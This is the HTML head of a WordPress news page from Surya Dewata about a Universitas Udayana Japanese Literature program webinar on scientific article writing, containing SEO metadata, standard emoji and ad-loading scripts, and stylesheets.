

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryadewata.com/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar/
body_size: 23344
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tingkatkan Kualitas Penelitian dan Penulisan Karya Tulis Ilmiah Dosen Maupun Mahasiswa Prodi Sastra Jepang Gelar webinar - Surya Dewata</title>

		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="description" content="Denpasar, SuryaDewata Prodi Sastra Jepang kembali menyelenggarakan webinar pada Selasa, (28/12) di kampus Universitas Udayana (Unud) Denpasar. Kegiatan webinar dengan topik ‘’Penulisan Artikel Ilmiah’’ ini bekerja sama dengan Himpunan Mahasiswa Program Studi Sastra Jepang sebagai panitia penyelenggara. Webinar ini menghadirkan narasumber Dr. Puji Retno H., M.Hum., peneliti dari Balai Bahasa Provinsi Bali. Koprodi Sastra Jepang," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://suryadewata.com/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Surya Dewata - Informasi aktual tanpa membual Surya Dewata" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tingkatkan Kualitas Penelitian dan Penulisan Karya Tulis Ilmiah Dosen Maupun Mahasiswa Prodi Sastra Jepang Gelar webinar - Surya Dewata" />
		<meta property="og:description" content="Denpasar, SuryaDewata Prodi Sastra Jepang kembali menyelenggarakan webinar pada Selasa, (28/12) di kampus Universitas Udayana (Unud) Denpasar. Kegiatan webinar dengan topik ‘’Penulisan Artikel Ilmiah’’ ini bekerja sama dengan Himpunan Mahasiswa Program Studi Sastra Jepang sebagai panitia penyelenggara. Webinar ini menghadirkan narasumber Dr. Puji Retno H., M.Hum., peneliti dari Balai Bahasa Provinsi Bali. Koprodi Sastra Jepang," />
		<meta property="og:url" content="https://suryadewata.com/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar/" />
		<meta property="og:image" content="https://suryadewata.com/wp-content/uploads/2022/01/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1.jpeg" />
		<meta property="og:image:secure_url" content="https://suryadewata.com/wp-content/uploads/2022/01/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1.jpeg" />
		<meta property="og:image:width" content="699" />
		<meta property="og:image:height" content="404" />
		<meta property="article:published_time" content="2022-01-09T16:05:05+00:00" />
		<meta property="article:modified_time" content="2022-01-09T16:05:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Tingkatkan Kualitas Penelitian dan Penulisan Karya Tulis Ilmiah Dosen Maupun Mahasiswa Prodi Sastra Jepang Gelar webinar - Surya Dewata" />
		<meta name="twitter:description" content="Denpasar, SuryaDewata Prodi Sastra Jepang kembali menyelenggarakan webinar pada Selasa, (28/12) di kampus Universitas Udayana (Unud) Denpasar. Kegiatan webinar dengan topik ‘’Penulisan Artikel Ilmiah’’ ini bekerja sama dengan Himpunan Mahasiswa Program Studi Sastra Jepang sebagai panitia penyelenggara. Webinar ini menghadirkan narasumber Dr. Puji Retno H., M.Hum., peneliti dari Balai Bahasa Provinsi Bali. Koprodi Sastra Jepang," />
		<meta name="twitter:image" content="https://suryadewata.com/wp-content/uploads/2022/01/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#blogposting","name":"Tingkatkan Kualitas Penelitian dan Penulisan Karya Tulis Ilmiah Dosen Maupun Mahasiswa Prodi Sastra Jepang Gelar webinar - Surya Dewata","headline":"Tingkatkan Kualitas Penelitian dan Penulisan Karya Tulis Ilmiah Dosen Maupun Mahasiswa Prodi Sastra Jepang Gelar webinar","author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"publisher":{"@id":"https:\/\/suryadewata.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2022\/01\/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1.jpeg","width":699,"height":404},"datePublished":"2022-01-10T00:05:05+08:00","dateModified":"2022-01-10T00:05:06+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#webpage"},"isPartOf":{"@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#webpage"},"articleSection":"Pendidikan"},{"@type":"BreadcrumbList","@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/#listItem","position":1,"name":"Home","item":"https:\/\/suryadewata.com\/","nextItem":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#listItem"},{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#listItem","position":2,"name":"Tingkatkan Kualitas Penelitian dan Penulisan Karya Tulis Ilmiah Dosen Maupun Mahasiswa Prodi Sastra Jepang Gelar webinar","previousItem":"https:\/\/suryadewata.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/suryadewata.com\/#organization","name":"Surya Dewata","description":"Informasi aktual tanpa membual","url":"https:\/\/suryadewata.com\/","logo":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2021\/09\/cropped-logo-suryadewata_crop.jpg","@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#organizationLogo","width":893,"height":288},"image":{"@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author","url":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/","name":"Surya Dewata","image":{"@type":"ImageObject","@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/743014bad4c0973d0ecacc58aac94f11?s=96&d=mm&r=g","width":96,"height":96,"caption":"Surya Dewata"}},{"@type":"WebPage","@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#webpage","url":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/","name":"Tingkatkan Kualitas Penelitian dan Penulisan Karya Tulis Ilmiah Dosen Maupun Mahasiswa Prodi Sastra Jepang Gelar webinar - Surya Dewata","description":"Denpasar, SuryaDewata Prodi Sastra Jepang kembali menyelenggarakan webinar pada Selasa, (28\/12) di kampus Universitas Udayana (Unud) Denpasar. Kegiatan webinar dengan topik \u2018\u2019Penulisan Artikel Ilmiah\u2019\u2019 ini bekerja sama dengan Himpunan Mahasiswa Program Studi Sastra Jepang sebagai panitia penyelenggara. Webinar ini menghadirkan narasumber Dr. Puji Retno H., M.Hum., peneliti dari Balai Bahasa Provinsi Bali. Koprodi Sastra Jepang,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/suryadewata.com\/#website"},"breadcrumb":{"@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#breadcrumblist"},"author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"creator":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2022\/01\/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1.jpeg","@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#mainImage","width":699,"height":404},"primaryImageOfPage":{"@id":"https:\/\/suryadewata.com\/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar\/#mainImage"},"datePublished":"2022-01-10T00:05:05+08:00","dateModified":"2022-01-10T00:05:06+08:00"},{"@type":"WebSite","@id":"https:\/\/suryadewata.com\/#website","url":"https:\/\/suryadewata.com\/","name":"Surya Dewata","description":"Informasi aktual tanpa membual","inLanguage":"en-US","publisher":{"@id":"https:\/\/suryadewata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Feed" href="https://suryadewata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Comments Feed" href="https://suryadewata.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryadewata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- suryadewata.com is managing ads with Advanced Ads 1.52.3 – https://wpadvancedads.com/ --><script id="surya-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryadewata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.3.7' media='all' />
